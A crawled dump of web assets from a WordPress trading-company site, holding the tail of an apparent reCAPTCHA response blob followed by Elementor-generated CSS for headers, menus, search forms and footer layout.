FZCe8OMw4fDkk/Dv8OwHsOdIUhqQVLCrWrCiMOyw5/CqTPDlsKxMcKIw58Jw6PCsMO4w5lBUcObJ8Onw7bCmCh0STvCnyXCvFfDvcKJZMOfNDFjw7wvP0zCicKaM8KCw4MxwqYQw5kjwr7CkcKjw4/DsGszF3HDl8K1w6TCtMOZwrXDpQZawrxvwoHDv2LCi8Oxb8Kfwq7CnMKiYMOkCSRpCcO3wprDtQzDkcOzd8Kgw4hlwqMjwqLCosOBw6bDhD/CssKALcKQwp/CpsKNRsKzw40Ew4RLw41CFsKKwoBKwpQSc1jDqW7Ds8OGdcO9w6TDsWjClgtFb1bDmsO8wrLDg8OVw7TCg8O+wqXDrn/CpGUiw59ow7DCrsKQwrXCosKJwozCkTfDlsO7BWg2Rw9Ww4bDgxfDv8OpV8OrBcO6w7zCi8OZEMK+w4/CvkjDn8O7b8OsNU/Dvk5BwoR/wodfeMOqwrjDpk8OwqNqOi5BworCkl/DtcKWVcOtw77DqicMUC/DpWhFYGrDh1Fww54udsOnwoNsbsKCwrYNwqsyMcKnAMK1w5fDk8Khwq0tBVvDjlXClUgvdQ01woQ2wqfCq8KWwqEWNsOZwpbCgl7Cii/[base64]/VcOAw6fDniJLekPCnsOQcMKqw73DnybCicOYw6bClsORTgZ/ccKswrQowobCgcKzwqDCoy/DocKlwq0Sa8OdwqxLEcKXwogpFsKuDcKIw65/MMOsGMOCwpfCn00+w7ZzwqIvwrQmO8O8w5N5w6cbw7Z3wrbCssOSwrpLFXfCmMOLw4UNUMKrw4YBwr88w7vCrTjCqFhow4jDr8ONw7FGw5c1K8KCYcKXw7fDsSrCmUbDjU/ChcKlA8OuYcKfH8KOGsOGw593w7/CoMKmw4rChsODw7jDjsONERQRw6EkacOgP2rDkMKQbQrDmWJnC8OkCcK+KcK+wphrwp8uwoB7wqdOOABdexPChWwYwrjDhcK7cADDpQXDqsOww455wobDslnCrMOuMcKbYRsjPsKSQMOwA2LDr0LDsQt6R8KlwqHDtMORwqLClD/DusOFwo3DvEbCtF9ow6IswqEOwrt1wq3DqMKuw5HCjsORwpgjRxg1K2fCtMORwqoJXMKUTn8qwqA1w6LDjMKiwo8Fw7BRwrnCksO0w73CgMOIw4AiJFXDvnHCuAITw6cIw75uw6rDjEUuwrskFMKRQ8KBw7/CqDRST8KsG8OrwoM9wppqw6A2w4zCv14MwoNMKiZrNMOwQsO2woLDrzo6CcOFHktOPmh9NQJ/w47CpMKrw7t6wrZSbB0KRMOvw49Hw7ZGwqDChgFVw5zCk2VfwoLCki4uOxFrVCZrcmVlw74xCMKIQcKzKBvDrETCl8K8w7EXfyDDvVwhwpPCt8KJw5zDm8OVw53Du8O9w50Aw7/[base64]/JsOCVsKYBsKCJ8OHw7vDvUTClsOlYTMbNEfCrcOEbsKzTV4rf0MEw7Zww7VKL8O8wpwMcQUgJMOsRMKLw5bDhnDDjcOgwr/[base64]/VFXCu2p1wqMmwpc/w47Coll0LcKvJsO/[base64]/DicOEDkQ3VifCrWNwwrc7UCnCocKjP1wgNsK+w4xuw7TDkWPDicKcw6dXw77DjsK3wr5yE8O/wqI/w6/DpcOebUvCnxrCi8Otwr9MDA/Co8OBJxLDh8OlbcKEfg1XdMKGwqLCr8KwEXnCjcOfwpsEbV/CqMOJKTfDtsKRBQfDo8K/wqtrwoPDoBDDijNTw59jSsOqwqIcw4FoIMKidXIVNiofUMOfa1YecsKzw6INUx/DlmrCkTAsCRkNw63CqMKGTcKMw7F9LcKuwqkybRnClVPCnXlRwrFPw7DCtgbCnsKBw6PDgRjCn0TCqhcUI8OrL8KnwokiEXzDsMK0F8KdwpzCizI9w4/DjMOqfCp7wqoEV8Kuw6wNw7/DvCrDlVzDrUvCkiURw5FbIT3CpUjDr8Kpw59gbirDpcKcdBsqw6vCjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfULL0kAAAAADb5ulHvxf92aC3QZTgztso6HzGL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.sanleitrading.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nZGCsxu4u3Uor6KpGLRjqjbAeseEhjm+77eMcmknlvs\\u003d\x22,1,0,null,1,1768866167654,0,0,[50],null,[226,58],\x22RC-1QDjGssnQsZDFA\x22,null,null,null,null,null,\x220dAFcWeA7sfgMHsZAkeYQYV-WZ35kNxjdsIHVlNj3W2Ogda_bHKGriFS9WQ5-Vrq6Fm8P37vdasnmBEJydll3VibE8__Y-w3i_OA\x22,1768948967706]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sanleitrading.com/wp-content/uploads/elementor/css/post-2786.css?ver=1683887657
body_size: 1247
content:
.elementor-2786 .elementor-element.elementor-element-94d35a0 > .elementor-container{max-width:1400px;}.elementor-2786 .elementor-element.elementor-element-94d35a0:not(.elementor-motion-effects-element-type-background), .elementor-2786 .elementor-element.elementor-element-94d35a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000096;}.elementor-2786 .elementor-element.elementor-element-94d35a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-85px;padding:16px 0px 16px 0px;z-index:100;}.elementor-2786 .elementor-element.elementor-element-94d35a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2786 .elementor-element.elementor-element-39e0372.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2786 .elementor-element.elementor-element-39e0372.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2786 .elementor-element.elementor-element-39e0372.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-2786 .elementor-element.elementor-element-39e0372 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2786 .elementor-element.elementor-element-d507917{text-align:left;}.elementor-2786 .elementor-element.elementor-element-d507917 img{width:100%;max-width:68%;}.elementor-bc-flex-widget .elementor-2786 .elementor-element.elementor-element-3f617d0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2786 .elementor-element.elementor-element-3f617d0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2786 .elementor-element.elementor-element-3f617d0 > .elementor-element-populated{padding:0px 0px 5px 0px;}.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-menu-toggle{margin-left:auto;background-color:#000000;}.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu .elementor-item{font-family:"Barlow", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:28px;padding-right:28px;}.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-d02badd );fill:var( --e-global-color-d02badd );}.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-d02badd );}.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--dropdown a, .elementor-2786 .elementor-element.elementor-element-032e334 .elementor-menu-toggle{color:#FFFFFF;}.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--dropdown a:hover,
					.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-d02badd );}.elementor-2786 .elementor-element.elementor-element-032e334 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-d02badd );}.elementor-2786 .elementor-element.elementor-element-032e334 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-2786 .elementor-element.elementor-element-032e334 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-2786 .elementor-element.elementor-element-b5eae58.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2786 .elementor-element.elementor-element-b5eae58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2786 .elementor-element.elementor-element-b5eae58 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2786 .elementor-element.elementor-element-c470a31 .elementor-search-form{text-align:center;}.elementor-2786 .elementor-element.elementor-element-c470a31 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#FFFFFF00;--e-search-form-toggle-border-width:0px;}.elementor-2786 .elementor-element.elementor-element-c470a31 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2786 .elementor-element.elementor-element-c470a31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-2786 .elementor-element.elementor-element-c470a31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-2786 .elementor-element.elementor-element-c470a31 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-d02badd );}.elementor-2786 .elementor-element.elementor-element-c470a31 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-d02badd );}.elementor-2786 .elementor-element.elementor-element-b463960 > .elementor-container{max-width:1400px;}.elementor-2786 .elementor-element.elementor-element-b463960:not(.elementor-motion-effects-element-type-background), .elementor-2786 .elementor-element.elementor-element-b463960 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000096;}.elementor-2786 .elementor-element.elementor-element-b463960:hover > .elementor-background-overlay{opacity:1;}.elementor-2786 .elementor-element.elementor-element-b463960{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-85px;padding:16px 0px 16px 0px;z-index:100;}.elementor-2786 .elementor-element.elementor-element-b463960 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2786 .elementor-element.elementor-element-40c5511.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2786 .elementor-element.elementor-element-40c5511.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2786 .elementor-element.elementor-element-40c5511.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-2786 .elementor-element.elementor-element-40c5511 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2786 .elementor-element.elementor-element-9bcddcd{text-align:left;}.elementor-2786 .elementor-element.elementor-element-9bcddcd img{width:100%;max-width:68%;}.elementor-bc-flex-widget .elementor-2786 .elementor-element.elementor-element-2a8aa3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2786 .elementor-element.elementor-element-2a8aa3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2786 .elementor-element.elementor-element-2a8aa3e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2786 .elementor-element.elementor-element-2a8aa3e > .elementor-element-populated{padding:0px 0px 5px 0px;}.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-menu-toggle{margin-left:auto;background-color:#000000;}.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu .elementor-item{font-family:"Barlow", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:28px;padding-right:28px;}.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-d02badd );fill:var( --e-global-color-d02badd );}.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-d02badd );}.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--dropdown a, .elementor-2786 .elementor-element.elementor-element-d84834d .elementor-menu-toggle{color:#FFFFFF;}.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--dropdown a:hover,
					.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-d02badd );}.elementor-2786 .elementor-element.elementor-element-d84834d .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-d02badd );}.elementor-2786 .elementor-element.elementor-element-d84834d div.elementor-menu-toggle{color:#FFFFFF;}.elementor-2786 .elementor-element.elementor-element-d84834d div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-bc-flex-widget .elementor-2786 .elementor-element.elementor-element-2773e1a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2786 .elementor-element.elementor-element-2773e1a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2786 .elementor-element.elementor-element-7871f10 .elementor-search-form{text-align:center;}.elementor-2786 .elementor-element.elementor-element-7871f10 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#FFFFFF00;--e-search-form-toggle-border-width:0px;}.elementor-2786 .elementor-element.elementor-element-7871f10 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-2786 .elementor-element.elementor-element-7871f10:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-2786 .elementor-element.elementor-element-7871f10.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-2786 .elementor-element.elementor-element-7871f10 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-d02badd );}.elementor-2786 .elementor-element.elementor-element-7871f10 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-d02badd );}@media(min-width:768px){.elementor-2786 .elementor-element.elementor-element-39e0372{width:18.85%;}.elementor-2786 .elementor-element.elementor-element-3f617d0{width:69.33%;}.elementor-2786 .elementor-element.elementor-element-b5eae58{width:11.486%;}.elementor-2786 .elementor-element.elementor-element-40c5511{width:18.857%;}.elementor-2786 .elementor-element.elementor-element-2a8aa3e{width:69.332%;}.elementor-2786 .elementor-element.elementor-element-2773e1a{width:11.144%;}}@media(max-width:1380px) and (min-width:768px){.elementor-2786 .elementor-element.elementor-element-40c5511{width:25%;}.elementor-2786 .elementor-element.elementor-element-2a8aa3e{width:65%;}.elementor-2786 .elementor-element.elementor-element-2773e1a{width:10%;}}@media(max-width:767px){.elementor-2786 .elementor-element.elementor-element-032e334 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2786 .elementor-element.elementor-element-c470a31 input[type="search"].elementor-search-form__input{font-size:12px;}.elementor-2786 .elementor-element.elementor-element-b463960{margin-top:0px;margin-bottom:0px;padding:10px 0px 05px 0px;}.elementor-2786 .elementor-element.elementor-element-40c5511{width:60%;}.elementor-2786 .elementor-element.elementor-element-2a8aa3e{width:39%;}.elementor-2786 .elementor-element.elementor-element-d84834d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2786 .elementor-element.elementor-element-2773e1a{width:37%;}.elementor-2786 .elementor-element.elementor-element-7871f10 input[type="search"].elementor-search-form__input{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://www.sanleitrading.com/wp-content/uploads/elementor/css/post-72.css?ver=1684299248
body_size: 1406
content:
.elementor-72 .elementor-element.elementor-element-62d41e2:not(.elementor-motion-effects-element-type-background), .elementor-72 .elementor-element.elementor-element-62d41e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-72 .elementor-element.elementor-element-62d41e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-72 .elementor-element.elementor-element-62d41e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-1b9d6db .icon_mobile_menu{background-color:#ffffff;border-radius:0px;}.elementor-72 .elementor-element.elementor-element-1b9d6db .icon_mobile_menu_item i{font-size:20px;}.elementor-72 .elementor-element.elementor-element-1b9d6db .icon_mobile_menu_item{padding:10px 10px 10px 10px;font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-1b9d6db .ue_item_title{margin-top:1px;}.elementor-72 .elementor-element.elementor-element-4367eec3 > .elementor-container{max-width:1400px;}.elementor-72 .elementor-element.elementor-element-4367eec3:not(.elementor-motion-effects-element-type-background), .elementor-72 .elementor-element.elementor-element-4367eec3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E0D14;}.elementor-72 .elementor-element.elementor-element-4367eec3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-4367eec3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-6429526 > .elementor-container{max-width:1400px;}.elementor-72 .elementor-element.elementor-element-6429526{padding:0px 0px 50px 0px;}.elementor-72 .elementor-element.elementor-element-a1fb4f0{text-align:left;}.elementor-72 .elementor-element.elementor-element-a1fb4f0 img{max-width:50%;}.elementor-72 .elementor-element.elementor-element-a32012a{text-align:left;color:#BDBDBD;font-family:"Barlow", Sans-serif;font-size:16px;font-weight:600;line-height:1.5em;}.elementor-72 .elementor-element.elementor-element-a32012a > .elementor-widget-container{padding:0px 50px 0px 0px;}.elementor-72 .elementor-element.elementor-element-ce6a4ae{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-ce6a4ae .elementor-widget-container{text-align:left;}.elementor-72 .elementor-element.elementor-element-ce6a4ae .elementor-social-icon{background-color:#FFFFFF00;}.elementor-72 .elementor-element.elementor-element-ce6a4ae .elementor-social-icon i{color:var( --e-global-color-d02badd );}.elementor-72 .elementor-element.elementor-element-ce6a4ae .elementor-social-icon svg{fill:var( --e-global-color-d02badd );}.elementor-72 .elementor-element.elementor-element-ce6a4ae .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-72 .elementor-element.elementor-element-ce6a4ae > .elementor-widget-container{margin:-15px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-7d0470d8 .elementor-heading-title{color:#FFFFFF;font-family:"Barlow", Sans-serif;font-size:28px;font-weight:600;}.elementor-72 .elementor-element.elementor-element-7d0470d8 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-72 .elementor-element.elementor-element-2ef7610f{--divider-border-style:solid;--divider-color:var( --e-global-color-d02badd );--divider-border-width:3px;}.elementor-72 .elementor-element.elementor-element-2ef7610f .elementor-divider-separator{width:20%;}.elementor-72 .elementor-element.elementor-element-2ef7610f .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-72 .elementor-element.elementor-element-2ef7610f > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 5px 0px 5px;}.elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-icon i{color:var( --e-global-color-d02badd );transition:color 0.3s;}.elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-icon svg{fill:var( --e-global-color-d02badd );transition:fill 0.3s;}.elementor-72 .elementor-element.elementor-element-6d04942{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:16px;font-weight:600;}.elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d02badd );}.elementor-72 .elementor-element.elementor-element-6d04942 .elementor-icon-list-text{transition:color 0.3s;}.elementor-72 .elementor-element.elementor-element-2b09cd65 .elementor-heading-title{color:#FFFFFF;font-family:"Barlow", Sans-serif;font-size:28px;font-weight:600;}.elementor-72 .elementor-element.elementor-element-2b09cd65 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-72 .elementor-element.elementor-element-5551cda1{--divider-border-style:solid;--divider-color:var( --e-global-color-d02badd );--divider-border-width:3px;}.elementor-72 .elementor-element.elementor-element-5551cda1 .elementor-divider-separator{width:30%;}.elementor-72 .elementor-element.elementor-element-5551cda1 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-72 .elementor-element.elementor-element-5551cda1 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 5px 0px 5px;}.elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-icon i{color:var( --e-global-color-d02badd );transition:color 0.3s;}.elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-icon svg{fill:var( --e-global-color-d02badd );transition:fill 0.3s;}.elementor-72 .elementor-element.elementor-element-5b3ee9f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d02badd );}.elementor-72 .elementor-element.elementor-element-5b3ee9f .elementor-icon-list-text{transition:color 0.3s;}.elementor-72 .elementor-element.elementor-element-69c5baf8 .elementor-heading-title{color:#FFFFFF;font-family:"Barlow", Sans-serif;font-size:28px;font-weight:600;}.elementor-72 .elementor-element.elementor-element-69c5baf8 > .elementor-widget-container{padding:0px 5px 0px 5px;}.elementor-72 .elementor-element.elementor-element-2ac4e60f{--divider-border-style:solid;--divider-color:var( --e-global-color-d02badd );--divider-border-width:3px;}.elementor-72 .elementor-element.elementor-element-2ac4e60f .elementor-divider-separator{width:35%;}.elementor-72 .elementor-element.elementor-element-2ac4e60f .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-72 .elementor-element.elementor-element-2ac4e60f > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 5px 0px 5px;}.elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-icon i{color:var( --e-global-color-d02badd );transition:color 0.3s;}.elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-icon svg{fill:var( --e-global-color-d02badd );transition:fill 0.3s;}.elementor-72 .elementor-element.elementor-element-fd3ae44{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-item > a{font-family:"Barlow", Sans-serif;font-size:16px;font-weight:600;}.elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-d02badd );}.elementor-72 .elementor-element.elementor-element-fd3ae44 .elementor-icon-list-text{transition:color 0.3s;}.elementor-72 .elementor-element.elementor-element-30f3ca3b{--divider-border-style:solid;--divider-color:#2E2D38;--divider-border-width:1px;}.elementor-72 .elementor-element.elementor-element-30f3ca3b .elementor-divider-separator{width:100%;}.elementor-72 .elementor-element.elementor-element-30f3ca3b .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-72 .elementor-element.elementor-element-ee981a0{text-align:center;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-72 .elementor-element.elementor-element-ee981a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-0fad584 .ue-scroll-to{position:fixed;}.elementor-72 .elementor-element.elementor-element-0fad584 .ue-snap-h-left{left:20px;right:auto;}.elementor-72 .elementor-element.elementor-element-0fad584 .ue-snap-h-right{right:20px;left:auto;}.elementor-72 .elementor-element.elementor-element-0fad584 .ue-scroll-to-cta{width:50px;height:50px;background-color:#000000;color:#ffffff;fill:#ffffff;}.elementor-72 .elementor-element.elementor-element-0fad584 .ue-scroll-to-cta .ue-scroll-to-icon{font-size:20px;}.elementor-72 .elementor-element.elementor-element-0fad584 .ue-scroll-to-cta,.elementor-72 .elementor-element.elementor-element-0fad584 .ue-scroll-to-icon{border-radius:50px 50px 50px 50px;}.elementor-72 .elementor-element.elementor-element-0fad584 .ue-scroll-to-cta:hover{background-color:#FB7E00;color:#FFFFFF;fill:#FFFFFF;}@media(min-width:768px){.elementor-72 .elementor-element.elementor-element-6ecf86ca{width:29.983%;}.elementor-72 .elementor-element.elementor-element-10988a21{width:21.088%;}.elementor-72 .elementor-element.elementor-element-2bb2f36f{width:25%;}.elementor-72 .elementor-element.elementor-element-714ce543{width:23.929%;}}@media(max-width:767px){.elementor-72 .elementor-element.elementor-element-1b9d6db .icon_mobile_menu_item i{font-size:16px;}.elementor-72 .elementor-element.elementor-element-1b9d6db .icon_mobile_menu_item{font-size:10px;}.elementor-72 .elementor-element.elementor-element-4367eec3{padding:50px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-9479c7f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-72 